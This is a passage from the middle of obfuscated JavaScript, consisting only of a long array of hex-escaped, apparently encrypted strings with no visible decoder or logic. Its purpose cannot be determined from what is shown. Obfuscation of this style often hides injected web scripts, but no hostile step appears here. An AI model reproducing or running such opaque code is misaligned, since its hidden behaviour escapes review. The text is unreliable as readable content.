a\x70\x57\x36\x78\x63\x47\x38\x6f\x55\x6f\x4b\x4f','\x57\x51\x2f\x63\x4f\x6d\x6f\x5a\x57\x50\x61','\x57\x35\x78\x64\x54\x49\x7a\x63','\x73\x6d\x6b\x72\x44\x38\x6f\x6e','\x69\x53\x6b\x73\x72\x38\x6f\x35\x44\x53\x6f\x78','\x57\x4f\x6c\x64\x53\x67\x57\x4d\x6f\x49\x6a\x38\x75\x38\x6b\x63','\x57\x35\x42\x63\x47\x53\x6b\x73\x43\x75\x4c\x6f\x57\x35\x46\x63\x55\x66\x4e\x64\x51\x71','\x57\x35\x71\x53\x61\x4d\x66\x5a\x61\x53\x6f\x67\x42\x4e\x70\x63\x51\x71','\x57\x50\x68\x64\x4c\x53\x6f\x47\x57\x34\x42\x63\x51\x38\x6f\x39','\x57\x52\x56\x64\x50\x43\x6f\x37\x57\x4f\x34','\x6b\x71\x4a\x63\x52\x65\x47\x50\x57\x34\x37\x63\x4a\x6d\x6f\x64','\x57\x37\x6c\x64\x49\x64\x37\x63\x4a\x68\x4b','\x57\x34\x4e\x64\x48\x74\x52\x63\x4f\x57','\x57\x52\x53\x35\x41\x6d\x6b\x31\x57\x4f\x79\x31\x46\x74\x33\x64\x55\x59\x75','\x57\x51\x56\x64\x56\x48\x42\x64\x4d\x33\x62\x6c\x57\x4f\x44\x48\x43\x57','\x57\x50\x2f\x64\x4b\x53\x6f\x4a\x57\x4f\x33\x63\x54\x38\x6b\x79\x6f\x77\x2f\x64\x50\x57\x65','\x57\x50\x46\x64\x50\x6d\x6f\x4c\x57\x52\x71','\x57\x34\x50\x4f\x71\x75\x4b','\x6a\x30\x4a\x63\x50\x72\x30','\x61\x72\x5a\x63\x4c\x38\x6b\x75\x57\x4f\x42\x64\x4f\x73\x57\x33\x42\x64\x65','\x64\x6d\x6f\x31\x43\x53\x6b\x6f\x71\x57\x47\x77\x78\x6d\x6b\x65\x57\x34\x34','\x57\x52\x43\x35\x57\x34\x52\x63\x50\x63\x74\x63\x56\x6d\x6b\x72\x57\x36\x5a\x64\x56\x75\x30','\x57\x50\x4f\x55\x44\x6d\x6b\x76\x57\x52\x53\x58\x78\x47\x2f\x64\x50\x49\x69','\x57\x52\x76\x31\x78\x43\x6f\x6d','\x6f\x53\x6b\x56\x57\x35\x64\x63\x47\x61','\x45\x38\x6b\x46\x57\x35\x78\x64\x52\x53\x6f\x2b\x75\x47\x38\x47\x57\x50\x78\x64\x47\x71','\x62\x43\x6f\x2f\x65\x62\x44\x4e\x67\x59\x66\x71\x42\x53\x6f\x34','\x78\x38\x6b\x67\x57\x37\x74\x64\x56\x38\x6f\x59\x6f\x71\x38\x6f\x57\x50\x78\x63\x50\x57','\x69\x58\x52\x63\x4d\x58\x65','\x57\x34\x7a\x31\x69\x4a\x31\x55\x44\x43\x6f\x2b\x57\x4f\x74\x63\x55\x73\x47','\x57\x51\x56\x63\x4b\x68\x46\x64\x4f\x61','\x57\x51\x65\x39\x57\x34\x46\x63\x4b\x61','\x76\x38\x6b\x4a\x57\x51\x33\x63\x4b\x38\x6b\x32\x71\x64\x68\x64\x4e\x43\x6f\x4a\x43\x57','\x57\x4f\x6c\x63\x4c\x6d\x6b\x35\x57\x35\x7a\x51\x57\x36\x56\x63\x4f\x6d\x6b\x50','\x57\x50\x5a\x63\x4e\x6d\x6f\x43\x45\x61','\x57\x51\x52\x64\x4e\x72\x4f\x56','\x69\x43\x6f\x4c\x6e\x38\x6f\x6c','\x72\x6d\x6b\x76\x79\x73\x72\x55\x66\x38\x6f\x47\x72\x4a\x2f\x63\x56\x47','\x57\x37\x6a\x33\x69\x38\x6f\x67','\x57\x50\x6e\x34\x6c\x43\x6f\x2f','\x57\x4f\x33\x63\x4c\x38\x6f\x73\x57\x34\x6a\x4f\x57\x37\x56\x63\x50\x43\x6b\x37\x45\x75\x4f','\x46\x59\x58\x76\x44\x43\x6f\x70\x57\x34\x56\x64\x4c\x43\x6f\x6d\x7a\x43\x6f\x48','\x61\x49\x70\x64\x4d\x53\x6f\x46','\x6e\x38\x6b\x34\x73\x76\x7a\x76\x61\x5a\x35\x6c\x67\x38\x6f\x55','\x57\x37\x64\x63\x51\x31\x65\x41\x63\x65\x42\x63\x49\x33\x6c\x63\x54\x68\x6d','\x57\x52\x52\x64\x4e\x71\x72\x66','\x57\x52\x46\x63\x4a\x53\x6f\x75\x57\x35\x66\x52\x57\x36\x56\x63\x50\x6d\x6b\x67\x57\x51\x46\x63\x54\x47','\x57\x51\x2f\x63\x53\x6d\x6f\x5a\x41\x77\x4f\x48\x57\x35\x42\x64\x48\x48\x64\x64\x4d\x47','\x6f\x72\x4e\x63\x47\x53\x6b\x44\x57\x51\x74\x64\x54\x64\x65\x64\x42\x61\x38','\x74\x43\x6b\x34\x57\x36\x56\x63\x56\x6d\x6f\x36\x79\x49\x4f\x72\x57\x51\x4e\x64\x50\x47','\x57\x50\x61\x53\x57\x34\x74\x63\x56\x63\x5a\x63\x55\x53\x6b\x67\x57\x52\x78\x63\x4b\x4e\x71','\x65\x4b\x56\x64\x47\x47\x4f','\x57\x36\x42\x64\x4c\x62\x7a\x70\x57\x36\x62\x46\x71\x33\x33\x64\x4a\x77\x57','\x57\x4f\x4a\x64\x54\x33\x6c\x64\x4d\x71','\x57\x35\x64\x63\x4a\x66\x69\x66','\x57\x50\x79\x6a\x78\x53\x6b\x38\x57\x51\x65\x76','\x57\x37\x48\x4d\x64\x62\x6a\x48\x78\x6d\x6f\x4f\x57\x50\x69','\x70\x4e\x33\x64\x4c\x59\x42\x63\x4d\x6d\x6b\x2b\x57\x51\x6d\x32','\x45\x38\x6f\x4a\x6a\x4b\x65','\x62\x43\x6f\x2f\x65\x62\x44\x37\x74\x49\x66\x44\x42\x53\x6f\x34','\x57\x50\x6e\x72\x57\x36\x6a\x6a\x57\x37\x78\x64\x51\x72\x61\x72\x57\x36\x64\x63\x4e\x61','\x6a\x43\x6b\x7a\x57\x50\x42\x63\x54\x43\x6f\x7a\x57\x50\x31\x57\x57\x52\x33\x64\x54\x43\x6b\x72\x57\x35\x6d\x56\x57\x34\x38','\x70\x59\x44\x6c\x65\x53\x6f\x67\x57\x51\x2f\x64\x4c\x43\x6f\x6d\x71\x43\x6f\x78','\x43\x4c\x5a\x63\x4d\x6d\x6b\x65','\x79\x64\x37\x63\x4b\x6d\x6b\x2f','\x57\x36\x39\x39\x62\x68\x7a\x32\x6b\x53\x6b\x35\x57\x52\x70\x63\x4d\x47\x75','\x76\x6d\x6b\x44\x46\x74\x34','\x57\x35\x42\x64\x50\x53\x6f\x74\x46\x4c\x61\x35\x57\x35\x68\x63\x54\x4d\x4e\x63\x4e\x71','\x71\x6d\x6f\x4b\x57\x36\x78\x63\x51\x6d\x6b\x34\x57\x37\x4b\x57\x57\x50\x4a\x64\x4a\x6d\x6b\x51','\x57\x36\x4e\x63\x53\x43\x6f\x32\x44\x33\x66\x49\x57\x36\x4e\x63\x50\x4e\x64\x64\x4a\x47','\x76\x43\x6b\x49\x57\x37\x33\x64\x51\x47','\x64\x53\x6f\x7a\x62\x64\x42\x64\x53\x6d\x6b\x32\x57\x4f\x4b\x41\x57\x34\x42\x64\x4b\x71','\x6a\x31\x47\x39\x72\x38\x6b\x43\x73\x53\x6b\x69\x62\x32\x4f\x6b','\x57\x4f\x70\x64\x49\x57\x69\x63\x57\x51\x57\x35\x6c\x59\x6c\x63\x48\x6d\x6b\x55','\x70\x38\x6b\x79\x57\x50\x61\x5a','\x57\x50\x75\x47\x46\x67\x66\x70\x70\x53\x6b\x74','\x57\x51\x39\x33\x61\x43\x6f\x75\x57\x50\x50\x36\x57\x37\x54\x74\x43\x6d\x6b\x42','\x44\x47\x70\x63\x55\x63\x78\x64\x4a\x75\x72\x6c\x67\x75\x35\x41','\x57\x36\x68\x63\x52\x33\x58\x67','\x57\x51\x42\x63\x53\x61\x76\x69','\x57\x52\x38\x2b\x43\x43\x6b\x2b\x57\x51\x75\x73\x77\x64\x53','\x57\x35\x4a\x63\x55\x59\x6e\x4f\x57\x51\x68\x64\x56\x57\x56\x64\x54\x38\x6f\x33\x57\x51\x75','\x6a\x38\x6b\x55\x57\x37\x2f\x63\x49\x43\x6f\x50\x57\x4f\x44\x73\x57\x4f\x47','\x57\x36\x6c\x64\x48\x63\x35\x72','\x6a\x53\x6f\x69\x57\x34\x42\x63\x51\x53\x6b\x72\x72\x65\x78\x63\x4a\x38\x6f\x79','\x57\x52\x2f\x64\x52\x71\x62\x5a','\x57\x35\x70\x63\x53\x4d\x76\x79\x63\x4b\x74\x63\x50\x5a\x33\x63\x4a\x66\x69','\x57\x35\x42\x64\x50\x43\x6f\x74\x46\x4c\x66\x57','\x57\x50\x31\x43\x46\x67\x7a\x78\x62\x43\x6f\x73\x79\x30\x4a\x64\x56\x61','\x57\x51\x70\x63\x4c\x38\x6f\x63\x57\x50\x79','\x63\x6d\x6f\x74\x67\x74\x64\x64\x4b\x38\x6b\x63\x57\x4f\x4c\x62\x57\x37\x4a\x64\x4d\x61','\x70\x72\x75\x39\x46\x47','\x57\x52\x68\x63\x4d\x38\x6f\x36\x75\x71','\x57\x50\x75\x63\x43\x6d\x6b\x73\x57\x52\x30\x37\x71\x71\x64\x64\x54\x4e\x65','\x57\x34\x68\x64\x49\x4a\x74\x63\x55\x67\x39\x6a\x57\x4f\x65\x62\x46\x57\x57','\x44\x38\x6b\x52\x79\x64\x76\x57\x6c\x43\x6f\x6a','\x57\x35\x7a\x31\x6b\x65\x54\x70\x43\x38\x6f\x70\x57\x52\x70\x63\x55\x57','\x62\x53\x6f\x56\x57\x37\x69','\x57\x52\x69\x38\x76\x53\x6b\x31\x57\x4f\x79\x73','\x66\x68\x33\x64\x47\x67\x42\x63\x56\x30\x61\x6c\x6a\x32\x62\x79','\x74\x4a\x68\x63\x49\x53\x6f\x38\x66\x6d\x6f\x34\x57\x50\x37\x64\x53\x38\x6b\x73\x57\x35\x38','\x6b\x71\x4a\x63\x55\x65\x47\x52\x57\x37\x56\x63\x4e\x6d\x6b\x32\x57\x52\x75\x4f','\x7a\x48\x33\x64\x55\x6d\x6b\x73\x57\x52\x4c\x78\x57\x4f\x33\x64\x55\x47\x76\x62','\x45\x6d\x6f\x42\x57\x34\x4a\x64\x4e\x43\x6f\x4d\x79\x4a\x71\x4a\x57\x52\x6d','\x71\x6d\x6b\x38\x67\x61\x61','\x57\x51\x70\x64\x55\x77\x68\x64\x4e\x66\x57\x61\x41\x59\x79\x38\x57\x51\x69','\x62\x5a\x56\x63\x4d\x43\x6b\x37','\x57\x35\x42\x64\x50\x38\x6b\x6d\x46\x4c\x62\x73\x57\x35\x68\x63\x48\x67\x4e\x63\x4e\x61','\x76\x6d\x6f\x49\x57\x37\x42\x63\x50\x61','\x57\x34\x53\x30\x77\x47\x62\x46\x43\x53\x6f\x53\x57\x51\x57','\x57\x51\x37\x64\x47\x65\x56\x64\x4e\x65\x79\x41\x71\x57\x53\x54\x57\x34\x53','\x6c\x66\x62\x51\x69\x71','\x44\x53\x6b\x45\x57\x34\x4a\x64\x47\x53\x6f\x6d\x79\x49\x30\x72\x57\x51\x4e\x64\x51\x47','\x6a\x43\x6b\x68\x68\x43\x6f\x48\x44\x6d\x6b\x68','\x57\x35\x53\x4e\x6c\x32\x66\x72\x72\x6d\x6f\x57\x57\x4f\x74\x63\x54\x73\x71','\x57\x34\x78\x63\x53\x65\x58\x6d\x68\x4c\x70\x64\x53\x4b\x42\x63\x53\x62\x79','\x41\x38\x6b\x38\x46\x6d\x6f\x64','\x70\x53\x6f\x31\x57\x50\x7a\x7a','\x57\x52\x58\x79\x70\x65\x34','\x6c\x38\x6f\x78\x71\x43\x6f\x53\x7a\x38\x6f\x7a\x57\x37\x4a\x63\x53\x6d\x6f\x52\x65\x47','\x6d\x71\x53\x32\x44\x38\x6f\x5a\x63\x53\x6f\x45\x6a\x31\x43\x35','\x6d\x6d\x6f\x57\x6a\x4e\x65\x45\x69\x47\x6e\x50\x68\x73\x38','\x75\x38\x6f\x70\x57\x36\x58\x52\x57\x50\x6c\x64\x53\x53\x6b\x6c\x57\x34\x4f','\x57\x37\x46\x64\x51\x67\x75\x59','\x57\x34\x71\x4b\x6d\x74\x62\x38\x6a\x53\x6f\x71\x57\x36\x61\x6f','\x57\x34\x43\x39\x69\x48\x65','\x6a\x31\x56\x64\x56\x63\x6c\x63\x4b\x62\x71\x66\x61\x31\x61\x61','\x57\x35\x75\x54\x66\x65\x56\x63\x4b\x43\x6f\x6d\x42\x59\x2f\x63\x48\x43\x6f\x72','\x68\x43\x6f\x63\x77\x72\x4e\x64\x4a\x53\x6b\x6c\x57\x52\x79\x71\x57\x35\x52\x64\x4f\x61','\x57\x36\x34\x71\x57\x50\x4b\x7a','\x57\x4f\x70\x64\x4c\x43\x6f\x44\x57\x4f\x48\x4d\x57\x35\x68\x64\x4a\x38\x6b\x55\x79\x76\x30','\x6f\x38\x6b\x46\x65\x6d\x6f\x56','\x57\x35\x64\x63\x47\x77\x61\x7a','\x63\x4b\x64\x63\x4a\x57\x2f\x63\x56\x6d\x6f\x72\x57\x34\x69\x33\x72\x43\x6b\x39','\x68\x43\x6f\x34\x70\x38\x6f\x39\x44\x6d\x6b\x66\x57\x50\x46\x63\x52\x57\x5a\x64\x48\x57','\x62\x67\x4e\x63\x47\x68\x4b\x6a\x57\x36\x37\x63\x4c\x53\x6b\x6c\x57\x52\x76\x74','\x73\x38\x6b\x31\x57\x4f\x4c\x39\x44\x67\x31\x61\x57\x4f\x48\x38\x65\x61','\x63\x49\x58\x6a\x7a\x43\x6f\x6c\x57\x52\x42\x64\x4c\x43\x6b\x51\x7a\x61','\x43\x43\x6f\x6f\x57\x34\x46\x64\x4f\x57','\x65\x43\x6b\x48\x57\x34\x37\x63\x55\x38\x6f\x51\x57\x4f\x30\x59\x57\x52\x58\x45\x57\x52\x75','\x61\x6d\x6b\x42\x75\x4d\x71','\x67\x4a\x4e\x63\x47\x61','\x57\x34\x6e\x2f\x76\x75\x47','\x57\x35\x79\x35\x77\x43\x6b\x55','\x57\x50\x42\x63\x4c\x53\x6f\x59\x57\x34\x6a\x4f\x57\x36\x2f\x63\x50\x43\x6f\x44\x62\x65\x4f','\x68\x49\x58\x42\x75\x6d\x6f\x43\x57\x50\x56\x64\x4b\x38\x6f\x4c\x42\x6d\x6f\x37','\x57\x34\x2f\x64\x55\x38\x6f\x48\x75\x71','\x57\x50\x78\x63\x55\x6d\x6f\x66\x57\x50\x4c\x6f\x57\x4f\x78\x63\x53\x71','\x57\x37\x71\x35\x72\x6d\x6b\x75\x43\x38\x6b\x58\x61\x47\x71\x5a\x67\x47','\x70\x43\x6b\x79\x68\x58\x75','\x46\x68\x37\x64\x4e\x43\x6f\x57\x46\x38\x6b\x2b\x57\x50\x4a\x64\x4e\x6d\x6b\x76\x57\x4f\x43','\x57\x52\x37\x63\x4d\x53\x6f\x71\x57\x52\x43','\x57\x51\x6c\x64\x52\x78\x6e\x6e','\x57\x37\x7a\x53\x57\x34\x37\x63\x48\x71\x52\x64\x56\x61','\x57\x37\x48\x4d\x6f\x57\x44\x42\x6c\x43\x6f\x2b\x57\x37\x34','\x57\x52\x33\x63\x54\x53\x6f\x6b\x42\x64\x35\x49\x57\x35\x6c\x63\x4c\x4b\x33\x64\x4d\x71','\x7a\x48\x37\x64\x54\x6d\x6b\x76\x57\x52\x47\x38\x57\x4f\x33\x64\x49\x63\x71\x2b','\x76\x6d\x6b\x39\x73\x72\x71\x67\x57\x34\x53\x4f\x57\x36\x4e\x64\x52\x38\x6f\x64','\x57\x36\x4e\x63\x53\x65\x43\x42','\x6b\x38\x6f\x4c\x57\x37\x72\x34\x43\x72\x48\x2b\x57\x51\x39\x62\x61\x61','\x43\x57\x33\x64\x52\x6d\x6b\x34','\x57\x50\x4a\x63\x56\x43\x6f\x78\x57\x35\x57','\x45\x53\x6b\x37\x67\x53\x6f\x6e','\x57\x50\x4b\x2b\x73\x53\x6b\x76\x57\x51\x75\x37\x71\x72\x4e\x64\x54\x48\x43','\x68\x38\x6f\x6e\x57\x34\x74\x63\x54\x6d\x6b\x6d\x57\x50\x39\x57\x57\x50\x30','\x57\x35\x66\x6d\x57\x4f\x78\x63\x56\x57\x69\x41\x68\x43\x6b\x67\x61\x65\x61','\x45\x53\x6f\x43\x57\x34\x70\x64\x47\x53\x6b\x34\x57\x50\x30\x6c\x57\x4f\x33\x64\x56\x6d\x6b\x51','\x57\x51\x52\x64\x53\x62\x61\x35\x57\x51\x70\x64\x51\x77\x6c\x63\x48\x6d\x6b\x59\x57\x52\x65','\x57\x50\x6e\x6b\x44\x38\x6b\x70','\x70\x53\x6b\x49\x67\x48\x38','\x57\x35\x64\x63\x4d\x67\x48\x4a\x6a\x4a\x4b\x74\x6e\x43\x6f\x4c\x67\x61','\x71\x53\x6f\x31\x62\x6d\x6b\x32','\x70\x38\x6f\x45\x63\x53\x6b\x6c\x45\x31\x34\x37\x61\x38\x6f\x66\x57\x36\x4f','\x57\x4f\x70\x63\x54\x73\x79\x45\x57\x4f\x54\x6a\x76\x33\x70\x63\x48\x47','\x6b\x43\x6b\x49\x57\x34\x42\x64\x48\x47','\x6f\x53\x6b\x56\x70\x63\x44\x46\x67\x63\x58\x4e\x76\x53\x6f\x2b','\x57\x36\x4e\x63\x53\x43\x6f\x55\x77\x78\x66\x4b\x57\x35\x33\x63\x54\x66\x78\x63\x47\x71','\x62\x57\x44\x58\x65\x53\x6f\x77\x57\x50\x4b','\x57\x36\x35\x74\x64\x31\x34','\x57\x52\x34\x70\x6e\x43\x6f\x5a\x63\x38\x6f\x64\x57\x50\x37\x64\x4c\x75\x42\x63\x4a\x57','\x6e\x43\x6f\x44\x43\x6d\x6b\x63\x71\x4e\x38\x64\x64\x38\x6b\x38\x57\x34\x4f','\x70\x48\x4a\x64\x4c\x4a\x74\x63\x4d\x6d\x6b\x39\x57\x51\x4f\x34\x44\x38\x6f\x4e','\x67\x53\x6f\x55\x57\x34\x52\x63\x51\x53\x6f\x2f\x57\x52\x4c\x77\x57\x4f\x4c\x58\x57\x4f\x4f','\x6c\x67\x74\x63\x47\x62\x79','\x63\x43\x6f\x36\x57\x35\x68\x63\x4a\x53\x6f\x58\x57\x52\x57\x59','\x6e\x38\x6b\x61\x74\x43\x6f\x36\x76\x53\x6f\x6c\x57\x51\x68\x64\x53\x43\x6b\x70\x6b\x71','\x7a\x53\x6b\x6e\x45\x6d\x6f\x54\x43\x43\x6b\x2f\x66\x61\x34','\x57\x50\x48\x35\x66\x63\x37\x64\x54\x38\x6f\x38\x73\x61\x78\x64\x4e\x57','\x57\x34\x69\x34\x6a\x30\x34','\x6c\x38\x6f\x74\x68\x72\x37\x64\x4b\x38\x6f\x4e\x57\x51\x4c\x55\x57\x34\x64\x64\x50\x71','\x57\x36\x61\x33\x67\x76\x66\x51\x7a\x57','\x6b\x75\x42\x64\x52\x63\x53','\x6a\x38\x6b\x78\x76\x43\x6b\x6e','\x46\x6d\x6f\x47\x57\x34\x2f\x64\x4c\x6d\x6b\x65\x57\x34\x79\x78\x57\x52\x74\x64\x50\x43\x6b\x6a','\x57\x51\x38\x2b\x41\x53\x6f\x6f\x57\x4f\x69\x55\x71\x76\x74\x64\x49\x4e\x75','\x57\x4f\x50\x78\x7a\x53\x6f\x79','\x57\x52\x48\x45\x63\x6d\x6f\x4d\x73\x43\x6f\x6e\x57\x52\x5a\x64\x50\x30\x6c\x63\x4b\x47','\x6f\x58\x54\x5a\x66\x53\x6f\x78\x57\x51\x2f\x64\x51\x53\x6f\x2b\x72\x43\x6f\x72','\x75\x76\x4a\x63\x4a\x30\x4b\x61\x57\x37\x64\x64\x4c\x53\x6b\x62\x57\x4f\x30\x75','\x57\x35\x34\x38\x57\x50\x6d\x42\x57\x50\x74\x63\x4e\x6d\x6f\x4a\x41\x38\x6f\x4f\x57\x51\x57','\x57\x4f\x58\x39\x6c\x58\x37\x63\x54\x6d\x6f\x43\x61\x75\x74\x63\x48\x53\x6b\x6b','\x57\x36\x52\x63\x50\x30\x66\x63\x70\x78\x70\x63\x4f\x4b\x42\x63\x49\x67\x43','\x7a\x6d\x6b\x30\x43\x53\x6f\x77','\x57\x36\x2f\x64\x4a\x74\x78\x63\x49\x75\x7a\x6d\x57\x50\x58\x50\x44\x73\x38','\x57\x37\x34\x4e\x57\x4f\x68\x63\x54\x61\x69\x41\x66\x43\x6b\x62\x61\x33\x4b','\x57\x36\x47\x6c\x64\x62\x6d','\x61\x53\x6b\x2b\x6b\x48\x71','\x67\x38\x6f\x30\x57\x37\x6c\x63\x56\x43\x6b\x6f\x57\x52\x4c\x69\x57\x51\x53','\x7a\x6d\x6b\x38\x67\x38\x6f\x42\x76\x38\x6f\x35\x57\x52\x37\x63\x4f\x5a\x6c\x64\x4e\x47','\x57\x35\x70\x64\x54\x58\x4e\x63\x52\x57','\x6b\x57\x57\x62\x7a\x61','\x46\x4d\x56\x63\x4c\x6d\x6b\x44\x66\x6d\x6f\x35\x57\x51\x37\x64\x4d\x43\x6b\x57\x57\x36\x71','\x57\x37\x70\x63\x47\x4d\x71\x78','\x57\x34\x37\x64\x4d\x48\x53\x52','\x57\x50\x79\x45\x42\x43\x6f\x62\x57\x50\x4b\x31\x7a\x61\x4a\x64\x53\x59\x75','\x70\x43\x6b\x45\x6b\x43\x6b\x2b','\x76\x53\x6b\x46\x57\x4f\x47\x36','\x43\x32\x74\x64\x53\x53\x6f\x71','\x57\x51\x56\x63\x49\x53\x6f\x77\x57\x4f\x42\x63\x4b\x38\x6f\x31\x77\x67\x4e\x64\x48\x76\x53','\x71\x53\x6f\x7a\x65\x53\x6b\x6a\x64\x68\x79\x55\x46\x5a\x43\x48','\x6f\x43\x6f\x34\x65\x59\x31\x7a\x6e\x63\x54\x5a','\x6f\x53\x6f\x5a\x6a\x58\x4e\x63\x53\x43\x6b\x37\x57\x50\x61\x78\x57\x35\x71','\x57\x52\x52\x63\x55\x53\x6f\x72\x57\x35\x48\x6a\x57\x34\x78\x63\x4a\x43\x6b\x30\x57\x35\x57','\x57\x52\x78\x63\x50\x38\x6f\x56\x57\x50\x35\x76\x57\x35\x52\x63\x4d\x43\x6f\x50\x6b\x68\x4b','\x57\x4f\x53\x6a\x57\x50\x4c\x67','\x57\x34\x43\x4b\x77\x6d\x6b\x6c','\x57\x51\x42\x64\x4a\x76\x56\x64\x4c\x77\x75\x48\x75\x33\x34\x61\x57\x51\x53','\x57\x4f\x48\x33\x57\x50\x4e\x63\x48\x71','\x57\x50\x79\x64\x57\x36\x72\x66\x57\x37\x68\x64\x4b\x61','\x57\x51\x48\x35\x63\x6d\x6f\x37\x69\x43\x6f\x35\x57\x50\x4e\x64\x50\x4e\x57','\x6f\x5a\x35\x6c\x65\x43\x6f\x69\x57\x50\x56\x64\x4a\x6d\x6f\x31\x79\x61','\x44\x43\x6b\x79\x57\x34\x42\x64\x4f\x38\x6b\x38\x57\x34\x39\x56\x57\x50\x4a\x64\x4d\x6d\x6b\x79','\x64\x32\x47\x47\x42\x47','\x57\x35\x37\x64\x4c\x53\x6f\x6e\x64\x53\x6f\x73\x57\x50\x48\x44\x69\x66\x70\x64\x47\x47','\x57\x50\x62\x77\x57\x50\x4a\x63\x49\x71\x70\x63\x4a\x6d\x6b\x6e\x57\x4f\x4e\x63\x49\x61\x53','\x57\x51\x48\x55\x41\x6d\x6f\x6e\x6c\x53\x6b\x77\x57\x50\x52\x63\x56\x65\x42\x63\x4b\x61','\x57\x52\x70\x63\x4f\x68\x48\x49\x57\x4f\x68\x64\x4d\x76\x52\x63\x4e\x6d\x6b\x7a\x57\x37\x65','\x64\x6d\x6b\x31\x57\x4f\x58\x74\x44\x64\x76\x5a\x57\x37\x35\x43\x69\x47','\x63\x6d\x6f\x5a\x70\x71\x53','\x57\x4f\x70\x63\x4b\x72\x38\x32\x57\x34\x65\x4d\x76\x58\x46\x64\x4f\x53\x6b\x44','\x57\x36\x37\x63\x50\x74\x6d\x61\x57\x34\x6e\x64\x79\x58\x2f\x64\x4a\x72\x79','\x57\x51\x70\x64\x4a\x59\x35\x58','\x61\x32\x70\x63\x4f\x64\x65','\x6b\x43\x6b\x51\x6c\x38\x6b\x69','\x70\x6d\x6f\x6e\x62\x43\x6b\x63\x72\x67\x75\x7a','\x6e\x53\x6f\x4e\x57\x52\x66\x39','\x57\x52\x70\x63\x4f\x64\x31\x4a\x57\x50\x56\x63\x52\x4b\x46\x63\x50\x53\x6b\x49\x57\x50\x69','\x6c\x53\x6f\x74\x68\x73\x52\x64\x4b\x38\x6b\x63\x57\x4f\x72\x79\x57\x34\x78\x64\x4f\x71','\x57\x50\x79\x4e\x6c\x38\x6f\x74\x57\x50\x54\x75\x57\x37\x31\x73\x42\x53\x6f\x38','\x76\x43\x6b\x49\x6f\x4d\x4f','\x57\x4f\x61\x39\x57\x34\x58\x51\x57\x36\x70\x64\x4f\x57\x53\x39\x57\x37\x4a\x63\x4d\x71','\x57\x51\x4f\x69\x74\x53\x6b\x76\x57\x51\x43\x31\x75\x47\x2f\x64\x53\x48\x75','\x57\x51\x58\x37\x77\x53\x6f\x74\x57\x50\x54\x42\x57\x51\x66\x64','\x68\x57\x2f\x63\x4d\x53\x6b\x41\x57\x51\x64\x63\x51\x58\x61\x4d\x42\x57\x30','\x72\x38\x6f\x48\x57\x37\x78\x63\x53\x38\x6b\x54\x57\x34\x38\x73\x57\x51\x4a\x64\x53\x6d\x6b\x64','\x75\x38\x6f\x64\x57\x50\x52\x64\x47\x43\x6b\x6d\x57\x34\x38\x6b\x57\x50\x2f\x64\x4a\x38\x6b\x4a','\x57\x34\x33\x63\x4c\x53\x6f\x37\x57\x34\x6a\x53\x57\x37\x70\x63\x53\x6d\x6f\x54\x70\x67\x65','\x6d\x43\x6f\x73\x57\x34\x42\x63\x51\x53\x6f\x30\x71\x31\x5a\x64\x52\x43\x6f\x4b\x79\x61','\x57\x52\x78\x64\x47\x6d\x6b\x41\x57\x50\x35\x6a\x57\x4f\x74\x63\x47\x53\x6f\x4f\x68\x62\x79','\x73\x38\x6b\x47\x70\x43\x6f\x52','\x70\x68\x70\x63\x50\x47\x30','\x6c\x6d\x6b\x30\x67\x63\x69','\x66\x6d\x6f\x50\x57\x37\x74\x64\x4d\x6d\x6f\x4c','\x62\x47\x31\x66\x6a\x53\x6f\x48\x62\x38\x6f\x50\x69\x71\x74\x63\x54\x57','\x57\x4f\x5a\x63\x56\x31\x79\x2b\x6f\x64\x39\x62\x69\x47','\x78\x75\x5a\x64\x4b\x6d\x6b\x77\x57\x50\x47\x68','\x57\x52\x37\x64\x47\x78\x56\x64\x49\x33\x34\x58\x42\x73\x71\x44','\x42\x6d\x6f\x39\x43\x59\x48\x71\x69\x62\x62\x57\x67\x63\x38','\x78\x53\x6b\x61\x46\x63\x65','\x57\x4f\x5a\x64\x50\x53\x6f\x7a\x45\x53\x6f\x76\x57\x51\x39\x45\x74\x33\x69','\x66\x6d\x6b\x51\x6a\x4a\x30','\x6b\x71\x5a\x63\x4c\x6d\x6b\x55\x57\x51\x46\x64\x53\x63\x30\x67','\x43\x59\x66\x59\x72\x43\x6f\x77\x57\x50\x33\x64\x4f\x38\x6f\x55\x41\x6d\x6f\x32','\x66\x77\x74\x63\x4a\x77\x79','\x41\x43\x6f\x4c\x68\x6d\x6b\x4c\x70\x65\x75\x4e\x46\x71','\x57\x36\x6e\x47\x6d\x4a\x66\x74\x43\x38\x6f\x43\x57\x37\x2f\x63\x55\x71\x38','\x57\x4f\x37\x64\x4e\x73\x79\x2b','\x57\x52\x37\x64\x48\x59\x74\x63\x4d\x4e\x4f\x53\x44\x5a\x34\x38\x57\x37\x79','\x57\x37\x4e\x63\x4e\x31\x37\x64\x4d\x57','\x6a\x53\x6b\x65\x69\x6d\x6b\x63','\x70\x43\x6b\x2f\x72\x58\x44\x4c\x64\x4a\x6a\x61\x43\x43\x6b\x67','\x57\x52\x50\x42\x78\x67\x69','\x66\x67\x70\x64\x50\x4d\x42\x63\x56\x74\x53\x70\x6a\x78\x71\x69','\x61\x43\x6f\x47\x57\x34\x4e\x63\x4d\x53\x6f\x32\x57\x52\x34','\x57\x50\x79\x4e\x6c\x38\x6f\x74\x57\x50\x35\x31\x57\x51\x76\x5a\x43\x6d\x6b\x7a','\x57\x52\x4e\x64\x56\x59\x31\x4f','\x45\x32\x37\x63\x48\x53\x6b\x47\x6b\x43\x6b\x34\x57\x4f\x78\x64\x4c\x53\x6b\x73\x57\x34\x53','\x6f\x43\x6f\x64\x68\x76\x68\x64\x53\x38\x6b\x6b\x57\x51\x50\x36\x57\x37\x52\x63\x4f\x61','\x57\x34\x33\x64\x4a\x73\x37\x63\x51\x67\x39\x65\x57\x51\x79\x38\x43\x74\x4b','\x57\x36\x68\x64\x50\x48\x4a\x64\x4a\x71','\x57\x37\x64\x64\x50\x38\x6f\x48\x62\x43\x6f\x38\x57\x4f\x69\x39\x44\x4c\x56\x63\x4b\x57','\x57\x50\x7a\x63\x67\x43\x6f\x74\x57\x50\x4c\x31\x57\x51\x65\x67\x43\x6d\x6b\x41','\x57\x35\x70\x63\x52\x4c\x66\x47\x6d\x67\x52\x63\x4b\x76\x46\x64\x4b\x65\x71','\x57\x37\x53\x50\x64\x72\x5a\x63\x4b\x53\x6f\x38\x76\x58\x64\x63\x56\x6d\x6f\x73','\x6a\x43\x6f\x49\x69\x75\x5a\x64\x52\x71','\x57\x52\x6d\x55\x57\x50\x35\x56\x57\x34\x4e\x64\x4e\x4b\x34\x54\x57\x36\x64\x64\x55\x61','\x75\x43\x6f\x42\x66\x43\x6b\x70\x67\x65\x65\x39\x45\x61\x69\x2b','\x57\x4f\x46\x64\x5